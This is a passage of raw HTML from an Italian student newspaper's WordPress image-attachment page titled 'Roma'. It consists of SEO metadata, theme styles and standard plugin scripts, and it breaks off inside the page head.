

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/
body_size: 16544
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.ecodivillasora.it/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Roma - L&#039;Eco di Villa Sora - Liceo</title>
	<link rel="canonical" href="https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roma - L&#039;Eco di Villa Sora - Liceo" />
	<meta property="og:url" content="https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/" />
	<meta property="og:site_name" content="L&#039;Eco di Villa Sora - Liceo" />
	<meta property="article:publisher" content="https://www.facebook.com/VillaSora/?ref=bookmarks" />
	<meta property="article:modified_time" content="2017-01-28T16:57:07+00:00" />
	<meta property="og:image" content="https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/","url":"https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/","name":"Roma - L&#039;Eco di Villa Sora - Liceo","isPartOf":{"@id":"https://www.ecodivillasora.it/#website"},"primaryImageOfPage":{"@id":"https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/#primaryimage"},"image":{"@id":"https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/#primaryimage"},"thumbnailUrl":"https://www.ecodivillasora.it/wp-content/uploads/2012/12/rome-1948384_640.jpg","datePublished":"2017-01-28T16:56:52+00:00","dateModified":"2017-01-28T16:57:07+00:00","breadcrumb":{"@id":"https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/#primaryimage","url":"https://www.ecodivillasora.it/wp-content/uploads/2012/12/rome-1948384_640.jpg","contentUrl":"https://www.ecodivillasora.it/wp-content/uploads/2012/12/rome-1948384_640.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ecodivillasora.it/"},{"@type":"ListItem","position":2,"name":"Vacanze nella Capitale!","item":"https://www.ecodivillasora.it/vacanze-nella-capitale/"},{"@type":"ListItem","position":3,"name":"Roma"}]},{"@type":"WebSite","@id":"https://www.ecodivillasora.it/#website","url":"https://www.ecodivillasora.it/","name":"L&#039;Eco di Villa Sora - Liceo","description":"Periodico degli studenti di &quot;Villa Sora&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ecodivillasora.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Eco di Villa Sora - Liceo &raquo; Feed" href="https://www.ecodivillasora.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Eco di Villa Sora - Liceo &raquo; Feed dei commenti" href="https://www.ecodivillasora.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Eco di Villa Sora - Liceo &raquo; Roma Feed dei commenti" href="https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ecodivillasora.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stylish_popular_posts_style-css' href='https://www.ecodivillasora.it/wp-content/plugins/stylish-popular-posts/css/style.css?ver=6.4.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ecodivillasora.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.ecodivillasora.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<link rel='stylesheet' id='rw-site-rating-css' href='https://www.ecodivillasora.it/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://www.ecodivillasora.it/wp-content/plugins/wp-video-posts/css/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #af1111; }
::-moz-selection { background-color: #af1111; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #af1111; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #af1111; }.post-format .format-container { border-color: #af1111; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #af1111!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #1e73be}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #1e73be; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #1e73be; background-color: rgba(30,115,190,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #1e73be; background-color: rgba(30,115,190,0.95) }#header { background-color: #1e73be; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #1e73be; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #1e73be; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #1e73be; }
}
        img { -webkit-border-radius: 2px; border-radius: 2px; }body { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='rw_toprated-css' href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M02D03&#038;ver=3.2.4' media='all' />
<link rel='stylesheet' id='rw_recommendations-css' href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M02D03&#038;ver=3.2.4' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.ecodivillasora.it/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ecodivillasora.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='addtoany-inline-css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.ecodivillasora.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.ecodivillasora.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ecodivillasora.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.ecodivillasora.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.ecodivillasora.it\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=2247&search_query&page_uri=L3ZhY2FuemUtbmVsbGEtY2FwaXRhbGUvcm9tZS0xOTQ4Mzg0XzY0MC8","keepOnlineRequestUrl":"https:\/\/www.ecodivillasora.it\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=2247&search_query&page_uri=L3ZhY2FuemUtbmVsbGEtY2FwaXRhbGUvcm9tZS0xOTQ4Mzg0XzY0MC8","option":{"dntEnabled":false,"cacheCompatibility":false}};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js" id="wpvp_flowplayer-js"></script>
<script id="wpvp_flowplayer_js-js-extra">
var object_name = {"swf":"https:\/\/www.ecodivillasora.it\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js" id="wpvp_flowplayer_js-js"></script>
<script id="wpvp_front_end_js-js-extra">
var wpvp_vars = {"upload_size":"256MB","file_upload_limit":"268435456","wpvp_ajax":"https:\/\/www.ecodivillasora.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js" id="wpvp_front_end_js-js"></script>
<script id="__ytprefs__-js-extra">
